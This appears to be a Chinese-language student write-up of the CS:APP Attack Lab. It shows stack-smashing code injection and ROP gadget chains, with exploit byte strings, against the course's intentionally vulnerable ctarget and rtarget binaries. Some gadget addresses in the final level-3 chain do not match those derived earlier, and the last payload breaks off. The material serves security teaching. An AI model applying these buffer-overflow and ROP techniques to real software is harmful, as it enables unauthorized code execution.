401804: be e8 30 40 00 mov $0x4030e8,%esi
401809: bf 01 00 00 00 mov $0x1,%edi
40180e: b8 00 00 00 00 mov $0x0,%eax
401813: e8 d8 f5 ff ff callq 400df0 <__printf_chk@plt>
401818: bf 02 00 00 00 mov $0x2,%edi
40181d: e8 6b 04 00 00 callq 401c8d <validate>
401822: eb 1e jmp 401842 <touch2+0x56>
401824: be 10 31 40 00 mov $0x403110,%esi
401829: bf 01 00 00 00 mov $0x1,%edi
40182e: b8 00 00 00 00 mov $0x0,%eax
401833: e8 b8 f5 ff ff callq 400df0 <__printf_chk@plt>
401838: bf 02 00 00 00 mov $0x2,%edi
40183d: e8 0d 05 00 00 callq 401d4f <fail>
401842: bf 00 00 00 00 mov $0x0,%edi
401847: e8 f4 f5 ff ff callq 400e40 <exit@plt>
void touch2(unsigned val){
vlevel = 2;
if (val == cookie){
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
- 将正常的返回地址设置为你注入代码的地址,本次注入直接在栈顶注入,所以即返回地址设置为
%rsp的地址 - 将
cookie值移入到%rdi,%rdi是函数调用的第一个参数 - 获取
touch2的起始地址 - 想要调用
touch2,而又不能直接使用call,jmp等指令,所以只能使用ret改变当前指令寄存器的指向地址。ret是从栈上弹出返回地址,所以在此之前必须先将touch2的地址压栈
注意此程序gdb的使用,不能直接gdb ctarget,需要先输入gdb,然后利用file ctarget打开对应的文件,或者gdb ctarget,然后下断点b getbuf,然后输入run -q

首先将我们要注入的指令写在level2_exp.s中,0x59b997fa就是cookie.txt中的值
movq $0x59b997fa, %rdi
pushq $0x4017ec
ret
然后将.s文件转换成计算机可执行的指令系列gcc -c level2_exp.s,查看level2_exp.o文件的反汇编
level2_exp.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
7: 68 ec 17 40 00 pushq $0x4017ec push指令先sub 8, %rsp 然后 movq $0x4017ec, %rsp
c: c3 retq ret指令 pop %eip,此时rsp存储的就是touch2的地址,就跳转到了touch2
将对应的机器指令写在level2_exp.txt中,这里解释一下,push指令后跟寄存器,表示将寄存区的值存储到rsp指向的内存单元中,push imm表示将立即数存放到rsp中而不是它所指的内存单元。
push 1 相当于
movM[esp], 1 sub esp, 4 pushebp相当于movM[esp],ebpsub esp, 4
callfunc相当于 push0x40117e(eip+硬编码长度) push指令又会将esp - 4
然后我们需要获取%rsp的地址,为什么要获取%rsp呢,因为此关我们是通过向栈中写入我们注入指令的指令序列,在栈的开始位置为注入代码的指令序列,然后填充满至40个字节,在接下来的8个字节,也就是原来的返回地址,填充成注入代码的起始地址,也就是%rsp的地址,整个流程就是: getbuf => ret => 0x5561dc78 => mov $0x59b997fa, %rdi => ret => 0x4017ec。


rsp保存的是test栈帧的返回地址,上面是高地址所以我们要注入的指令如下,注意小端序,
48 c7 c7 fa 97 b9 59 68 ec 17
40 00 c3 00 00 00 00 00 00 00 前面的字节时我们注入的 之后用垃圾数据填充栈中剩余的字节
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 40字节 4 * 10
78 dc 61 55 00 00 00 00 00 00 0x5561dc78 即为我们要返回的我们注入的字节的地址 即执行 sub rsp,0x28后的结果
最后执行./hex2raw < level2_exp.txt | ./ctarget -q即可通过level2

Level 3
00000000004018fa <touch3>:
4018fa: 53 push %rbx
4018fb: 48 89 fb mov %rdi,%rbx
4018fe: c7 05 d4 2b 20 00 03 movl $0x3,0x202bd4(%rip) # 6044dc <vlevel>
401905: 00 00 00
401908: 48 89 fe mov %rdi,%rsi
40190b: 8b 3d d3 2b 20 00 mov 0x202bd3(%rip),%edi # 6044e4 <cookie>
401911: e8 36 ff ff ff callq 40184c <hexmatch> # 调用了 hexmatch
401916: 85 c0 test %eax,%eax
401918: 74 23 je 40193d <touch3+0x43> # 如果不匹配的话 跳转到 0x40193d
40191a: 48 89 da mov %rbx,%rdx
40191d: be 38 31 40 00 mov $0x403138,%esi
401922: bf 01 00 00 00 mov $0x1,%edi
401927: b8 00 00 00 00 mov $0x0,%eax
40192c: e8 bf f4 ff ff callq 400df0 <__printf_chk@plt>
401931: bf 03 00 00 00 mov $0x3,%edi
401936: e8 52 03 00 00 callq 401c8d <validate>
40193b: eb 21 jmp 40195e <touch3+0x64>
40193d: 48 89 da mov %rbx,%rdx
401940: be 60 31 40 00 mov $0x403160,%esi
401945: bf 01 00 00 00 mov $0x1,%edi
40194a: b8 00 00 00 00 mov $0x0,%eax
40194f: e8 9c f4 ff ff callq 400df0 <__printf_chk@plt>
401954: bf 03 00 00 00 mov $0x3,%edi
401959: e8 f1 03 00 00 callq 401d4f <fail>
40195e: bf 00 00 00 00 mov $0x0,%edi
401963: e8 d8 f4 ff ff callq 400e40 <exit@plt>
void touch3(char *sval){
vlevel = 3;
if (hexmatch(cookie, sval)){
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);
}
000000000040184c <hexmatch>:
40184c: 41 54 push %r12
40184e: 55 push %rbp
40184f: 53 push %rbx
401850: 48 83 c4 80 add $0xffffffffffffff80,%rsp # 其实是-0x80的补码 相当于开辟了128字节空间
401854: 41 89 fc mov %edi,%r12d
401857: 48 89 f5 mov %rsi,%rbp
40185a: 64 48 8b 04 25 28 00 mov %fs:0x28,%rax
401861: 00 00
401863: 48 89 44 24 78 mov %rax,0x78(%rsp)
401868: 31 c0 xor %eax,%eax
40186a: e8 41 f5 ff ff callq 400db0 <random@plt>
40186f: 48 89 c1 mov %rax,%rcx
401872: 48 ba 0b d7 a3 70 3d movabs $0xa3d70a3d70a3d70b,%rdx
401879: 0a d7 a3
40187c: 48 f7 ea imul %rdx
40187f: 48 01 ca add %rcx,%rdx
401882: 48 c1 fa 06 sar $0x6,%rdx
401886: 48 89 c8 mov %rcx,%rax
401889: 48 c1 f8 3f sar $0x3f,%rax
40188d: 48 29 c2 sub %rax,%rdx
401890: 48 8d 04 92 lea (%rdx,%rdx,4),%rax
401894: 48 8d 04 80 lea (%rax,%rax,4),%rax
401898: 48 c1 e0 02 shl $0x2,%rax
40189c: 48 29 c1 sub %rax,%rcx
40189f: 48 8d 1c 0c lea (%rsp,%rcx,1),%rbx
4018a3: 45 89 e0 mov %r12d,%r8d
4018a6: b9 e2 30 40 00 mov $0x4030e2,%ecx
4018ab: 48 c7 c2 ff ff ff ff mov $0xffffffffffffffff,%rdx
4018b2: be 01 00 00 00 mov $0x1,%esi
4018b7: 48 89 df mov %rbx,%rdi
4018ba: b8 00 00 00 00 mov $0x0,%eax
4018bf: e8 ac f5 ff ff callq 400e70 <__sprintf_chk@plt>
4018c4: ba 09 00 00 00 mov $0x9,%edx
4018c9: 48 89 de mov %rbx,%rsi
4018cc: 48 89 ef mov %rbp,%rdi
4018cf: e8 cc f3 ff ff callq 400ca0 <strncmp@plt> # 调用 strncmp 函数比较字符串
4018d4: 85 c0 test %eax,%eax
4018d6: 0f 94 c0 sete %al
4018d9: 0f b6 c0 movzbl %al,%eax
4018dc: 48 8b 74 24 78 mov 0x78(%rsp),%rsi
4018e1: 64 48 33 34 25 28 00 xor %fs:0x28,%rsi
4018e8: 00 00
4018ea: 74 05 je 4018f1 <hexmatch+0xa5>
4018ec: e8 ef f3 ff ff callq 400ce0 <__stack_chk_fail@plt>
4018f1: 48 83 ec 80 sub $0xffffffffffffff80,%rsp # 这里相当于将 rsp减去了一个数
4018f5: 5b pop %rbx
4018f6: 5d pop %rbp
4018f7: 41 5c pop %r12
4018f9: c3 retq
int hexmatch(unsigned val, char *sval){
char cbuf[110]; //
char *s = cbuf + random() % 100; // 这句代码说明了 s 的位置是随机的 所以我们不应该把我们输入的shellcode放在hexmatch的栈帧中,应该将其放在父栈帧中,也就是test栈帧
sprintf(s, "%.8x", val);
return strncmp(sval, s, 9) == 0;
}
和Level 2 一样touch3也需要传入cookie但是要求以字符串的形式传入。和Level 2的区别是touch3的参数是cookie的字符串地址, 寄存器%rdi存储cookie字符串的地址。所以我们还需要将Cookie的内容存到指定的内存地址,字符串存到内存中都是以ASCII码形式存储的,所以需要将Cookie的值0x59b997fa转为ASCII
Some Advice
-
在C语言中字符串是以
\0结尾,所以在字符串序列的结尾是一个字节0 -
man ascii可以用来查看每个字符的16进制表示 -
当调用
hexmatch和strncmp时,他们会把数据压入到栈中,有可能会覆盖getbuf栈帧的数据,所以传进去字符串的位置必须小心谨慎。 -
对于传进去字符串的位置,如果放在
getbuf栈中,由于char *s = cbuf + random() % 100;,s的位置是随机的,且hexmatch函数申请了0x80字节的栈空间,所以之前留在getbuf中的数据,则有可能被hexmatch所重写,所以放在getbuf中并不安全。为了安全起见,我们把字符串放在getbuf的父栈帧中,放在不被getbuf影响的栈帧中,也就是test栈帧中。
解题思路:
-
将
cookie字符串转化为16进制35 39 62 39 39 37 66 61 00,末尾是\0
-
将字符串的地址传送到
%rdi中,但是字符串地址怎么确定呢?首先可以看到getbuf中没有执行sub rsp, 0x28时rsp=0x5561dca0,我们要将字符串存储到rsp + 8的位置,存储到父栈帧中
test的栈帧如下,就是
ca8,可以把字符串的地址放在test的栈帧中。
-
和第二阶段一样,想要调用
touch3函数,则先将touch3函数的地址压栈,然后调用ret指令。
movq $0x5561dca8, %rdi ; 字符串地址 这里不能写 cookie对应的16进制表示了
pushq $4018fa ; touch3 地址
ret
0000000000000000 <.text>:
0: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
7: 68 fa 18 40 00 pushq $0x4018fa
c: c3 retq
上面三条指令的序列为 48 c7 c7 a8 dc 61 55 68 fa 18 40 00 c3
所以我们构造的指令字节序列为 将字符串的字节码存放在getbuf的父栈帧中 从低地址向高地址覆盖 覆盖完返回地址后 再+8填入字符串
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00 # 攻击的指令字节码
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 # 到这里就是 getbuf 的rsp了
78 dc 61 55 00 00 00 00 # 注入指令首地址 ret 的返回地址
35 39 62 39 39 37 66 61 00 # 攻击的指令中给出的字符串的地址为 rsp + 0x8 的位置 需要刚好在这里
最后验证结果,./hex2raw < level3_exp.txt | ./ctarget -q

Return Oriented Programming
缓冲区溢出攻击的普遍发生给计算机系统造成了许多麻烦。现代的编译器和操作系统实现了许多机制,以避免遭受这样的攻击,限制入侵者通过缓冲区溢出攻击获得系统控制的方式。
Performing code-injection attacks on program RTARGET is much more difficult than it is for CTARGET, because it uses two techniques to thwart such attacks:
- It uses randomization so that the stack positions differ from one run to another. This makes it impossible to determine where your injected code will be located. 开启了PIE 保护(栈随机化)
- It marks the section of memory holding the stack as nonexecutable, so even if you could set the program counter to the start of your injected code, the program would fail with a segmentation fault. 开启了
NX保护(栈中数据不可执行) - 此外,还有一种栈保护,如果栈中开启Canary found,金丝雀值,在栈返回的地址前面加入一段固定数据,栈返回时会检查该数据是否改变。那么就不能用直接用溢出的方法覆盖栈中返回地址,而且要通过改写指针与局部变量、leak canary、overwrite canary的方法来绕过
The strategy with ROP is to identify byte sequences within an existing program that consist of one or more instructions followed by the instruction ret. Such a segment is referred to as a gadget
ROP其实就是利用已存在的代码执行出我们想要的效果,如下图所示,分为多个gadget,每一个gadget都是一段指令序列,最后以ret指令(0xc3)结尾,多个gadget中的指令形成一条利用链,一个gadget可以利用编译器生成的对应于汇编语言的代码,事实上,可能会有很多有用的gadgets,但是还不足以实现一些重要的操作,比如正常的指令序列是不会在ret 指令前出现pop %edi指令的。幸运的是,在一个面向字节的指令集,比如x86-64,通常可以通过从指令字节序指令的其他部分提取出我们想要的指令。

下面举个例子来详细说明ROP与之前的Buffer overflow有什么区别,我们不关心栈地址在哪,只需要看有没有可以利用的指令
我们可以在程序的汇编代码中找到这样的代码:
0000000000400f15 <setval_210>:
400f15: c7 07 d4 48 89 c7 movl $0xc78948d4,(%rdi)
400f1b: c3 retq
这段代码的本意是
void setval_210(unsigned *p)
{
*p = 3347663060U;
}
这样一个函数,但是通过观察我们可以发现,汇编代码的最后部分:48 89 c7 c3又可以代表
movq %rax, %rdi
ret
这两条指令(指令的编码可以见讲义中的附录)。
第1行的movq指令可以作为攻击代码的一部分来使用,那么我们怎么去执行这个代码呢?我们知道这个函数的入口地址是0x400f15,这个地址也是这条指令的地址。我们可以通过计算得出48 89 c7 c3这条指令的首地址是0x400f18,我们只要把这个地址存放在栈中,在执行ret指令的时候就会跳转到这个地址,执行48 89 c7 c3编码的指令。同时,我们可以注意到这个指令的最后是c3编码的是ret指令,利用这一点,我们就可以把多个这样的指令地址依次放在栈中,每次ret之后就会去执行栈中存放的下一个地址指向的指令,只要合理地放置这些地址,我们就可以执行我们想要执行的命令从而达到攻击的目的。
Level 2
For Phase 4, you will repeat the attack of Phase 2, but do so on program RTARGET using gadgets from your gadget farm. You can construct your solution using gadgets consisting of the following instruction types, and using only the first eight x86-64 registers (%rax–%rdi).
在这一阶段中,我们其实是重复代码注入攻击中第二阶段的任务,劫持程序流,返回到touch2函数。只不过这个我们要做的是ROP攻击,这一阶段我们无法再像上一阶段中将指令序列放入到栈中,所以我们需要到现有的程序中,找到我们需要的指令序列。
下面是一些常见指令的指令码
- movq : The codes for these are shown in Figure
3A. - popq : The codes for these are shown in Figure
3B. - ret : This instruction is encoded by the single byte
0xc3. - nop : This instruction (pronounced “no op,” which is short for “no operation”) is encoded by the single byte
0x90. Its only effect is to cause the program counter to be incremented by 1
Some Advice
- All the gadgets you need can be found in the region of the code for
rtargetdemarcated(划定) by the functions start_farm and mid_farm,所以需要用到的gadgets都可以在rtarget的start_farm到mid_farm之间找到 - You can do this attack with just two gadgets.
- When a gadget uses a popq instruction, it will pop data from the stack. As a result, your exploit string will contain a combination of gadget addresses and data.


一些常见指令对应的机器码,movq、popq、movl、nop(2 Bytes)、


首先来回顾一下Level 2中我们要做什么,需要返回到touch2函数中,不过这一次我们要做的是ROP攻击,不能直接将指令注入到栈中
void touch2(unsigned val){
vlevel = 2;
if (val == cookie){
printf("Touch2!: You called touch2(0x%.8x)\n", val);
validate(2);
} else {
printf("Misfire: You called touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
对rtarget程序做保护检查,可以看到该程序开启了多种保护,导致我们之前的方法显然是不可行的

现在我们无法使用栈来存放代码,但是我们仍可以设置栈中的内容。不能注入代码去执行,我们还可以利用程序中原有的代码,利用ret指令跳转的特性,去执行程序中已经存在的指令。考虑我们需要利用的指令,然后去寻找对应的gadget,我们需要将Cookie的值存到rdi中,多种方法可以解决,首先来看一种最容易想到的
一条指令就可以实现我们想实现的操作pop rdi,当然我们需要保证pop指令执行时rsp中存储的刚好是59b997fa即Cookie的值
下面我们要做的就是找到存放pop rdi这一指令的地址,由上面的指令对应的机器码,可以找到popq rdi对应机器码0x5f,首先利用将rtarget反汇编,,objdump -d rtarget > gadget存放在farm.c中,我们编译后再反汇编得到汇编指令及其对应的地址,查找0x5f
402b14:>--41 5d >--pop %r13
402b16:>--41 5e >--pop %r14
402b18:>--41 5f >--pop %r15 ; 这里找到了 5f 对应的即为 pop rdi 记录下地址 402b18
402b1a:>--c3 >--retq
那么我们要找的gadget就有了,覆盖栈中返回地址为402b19即可,注意前面的41没用,首先原函数的返回地址变为了popq edi的地址,然后就会执行pop rdi指令,上一条指令执行完后rsp + 8,我们只需要将59b997fa填充到402b19的下面就可以了,此时就执行了popq rdi操作,最后一行填充touch2的地址4017ec,具体如下
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
19 2b 40 00 00 00 00 00 ; popq rdi指令所在地址 这里原本是 ret 现在相当于 ret 19 2b 40,相当于调用了0x402b19处指令
fa 97 b9 59 00 00 00 00 ; Cookie的值 pop 指令会使rsp+8,上面的地址最后也会有c3,

ec 17 40 00 00 00 00 00 ; touch2函数的地址
输入./hex2raw -i ROP1.txt | ./ctarget -q,结果如下,好像不够完美,虽然调用了touch2函数,但程序出现了段错误
第二种解法:我们需要的gadgets
popq %rax
movq %rax, %rdi
首先找popq eax指令的机器码,对应的是0x58,下面4019a7处前面的指令没用,我们需要填入的地址为4019ab
00000000004019a7 <addval_219>:
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%eax
4019ad: c3 retq
下一步movq %rax, %rdi的机器码为48 89 c7,找对应的指令所在地址,如下,对应指令起始地址为4019a2
00000000004019a0 <addval_273>:
4019a0: 8d 87 48 89 c7 c3 lea -0x3c3876b8(%rdi),%eax
4019a6: c3
注意在popq rax指令地址的下面需要填充上Cookie的值,然后在movq %rax, %rdi指令地址的下面填充touch2函数的地址
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ab 19 40 00 00 00 00 00 ; popq %rax 这里原本是 ret 现在相当于 ret 19 2b 40,相当于调用了0x402b19处指令
fa 97 b9 59 00 00 00 00 ; Cookie的值 上面的指令执行完后 rsp+8 指向现在的地址 然后 pop %rax相当于movq cookir,%rax
a2 19 40 00 00 00 00 00 ; movq %rax, %rdi pop 指令执行完后也会 rsp+8 且每个gadget最后都是以c3结尾的
ec 17 40 00 00 00 00 00 ; touch2地址

然后就可以看见PASS掉了
Level 3
在这一阶段中,我们需要做的就是把字符串的起始地址,传送到%rdi,然后调用touch3函数。
因为每次栈的位置是随机的,所以无法直接用地址来索引字符串的起始地址,只能用栈顶地址 + 偏移量来索引字符串的起始地址。从farm中我们可以获取到这样一个gadget,相加操作只能对rsi与rdi进行,我们想得到栈顶地址 + 偏移,只能将栈顶内容存到rdi中lea (%rdi,%rsi,1),%rax,这样就可以把字符串的首地址传送到%rax,将栈顶指针rsp的值赋给rdi,rsi寄存器表示字符串的偏移量只要能够让%rdi和%rsi其中一个保存%rsp,另一个保存从stack中pop出来的偏移值,就可以表示Cookie存放的地址,然后把这个地址mov到%rdi就大功告成了。从%rax并不能直接mov到%rsi,而只能通过%rax->%rdx->%rcx->%rsi来完成这个。
解题思路:
-
首先获取到
%rsp的地址,并且传送到%rdi -
其二获取到字符串的偏移量值,并且传送到
%rsi -
lea (%rdi,%rsi,1),%rax, 将字符串的首地址传送到%rax, 再传送到%rdi -
调用
touch3函数 -
第一步:获取到
%rsp的地址,寻找gadget为movq %rsp, %rax,其对应的机器码为48 89 e0,
0000000000401a03 <addval_190>:
401a03:>--8d 87 41 48 89 e0 >--lea 0x1f76b7bf(%rdi),%eax ;目标gadget地址为0x401a06
401a09:>--c3 >--retq
+ 第二步:将`rax`的值传送到`rdi`,暂存`rax`的值,找`gadget`为`movq %rax, %rdi`,机器码为`48 89 c7`
```asm
00000000004019a0 <addval_273>:
4019a0:>--8d 87 48 89 c7 c3 >--lea 0x3c3876b8(%rdi),%eax ; 目标gadget地址为0x4019a2
4019a6:>--c3 >--retq
-
第三步:将偏移量的内容弹出到
rax,即popq %rax,对应机器码58,在这条指令下面写上偏移量4800000000004019ca <getval_280>: 4019ca: b8 29 58 90 c3 mov $0xc3905829,%eax ; 地址为0x4019cc 90为nop指令 4019cf: c3 -
第四步:
eax的值存储到edx,movq %eax, %edx,对应机器码89 c2,如果是rax就是48 89 c200000000004019db <getval_481>: 4019db: b8 5c 89 c2 90 mov $0x90c2895c,%eax ; 4019dd 4019e0: c3 -
第五步:
edx的值存储到ecx,对应机器码89 d100000000004019f6 <getval_226>: 4019f6:>--b8 89 d1 48 c0 >--mov $0xc048d189,%eax ; 4019f7 4019fb:>--c3 >--retq--- -
第六步:将
ecx寄存器的内容传送到%esi(ecx寄存器存储的就是偏移量),机器码89 ce00000000004019e8 <addval_113>: 4019e8:>--8d 87 89 ce 78 c9 >--lea -0x36873177(%rdi),%eax ; 4019ea 4019ee:>--c3 >--retq--- -
第七步,将栈顶 + 偏移量得到字符串的首地址传送到
%rax,gadget地址为0x4019d600000000004019d6 <add_xy>: 4019d6: 48 8d 04 37 lea (%rdi,%rsi,1),%rax ; 0x4019d6 4019da: c3 retq -
第八步:将字符串首地址
%rax传送到%rdi,机器码48 89 c700000000004019a0 <addval_273>: 4019a0: 8d 87 48 89 c7 c3 lea -0x3c3876b8(%rdi),%eax ; 4019a2 4019a6: c3
整个栈结构如下

综上所述,我们可以得到字符串首地址和返回地址之前隔了9条指令,所以偏移量为72个字节,也就是0x48,可以的到如下字符串的输入
先将偏移量保存到rsi中,再保存rsp
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 # 前0x28个字符填充0x00
cc 19 40 00 00 00 00 00 # popq %rax
20 00 00 00 00 00 00 00 # 偏移量
42 1a 40 00 00 00 00 00 # movl %eax,%edx
69 1a 40 00 00 00 00 00 # movl %edx,%ecx
27 1a 40 00 00 00 00 00 # movl %ecx,%esi rsi为0x20
06 1a 40 00 00 00 00 00 # movq %rsp,%rax rax = rsp
c5 19 40 00 00 00 00 00 # movq %rax,%rdi
d6 19 40 00 00 00 00 00 # add_xy 指令 lea (%rdi,%rsi,1),%rax
c5 19 40 00 00 00 00 00 # movq %rax,%rdi
fa 18 40 00 00 00 00 00 # touch3地址
35 39 62 39 39 37 66 61 # 目标字符串
00 00 00 00 00 00 00 00
先保存rsp,再将偏移量保存到rsi中(eax-->edx-->ecx-->esi)
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
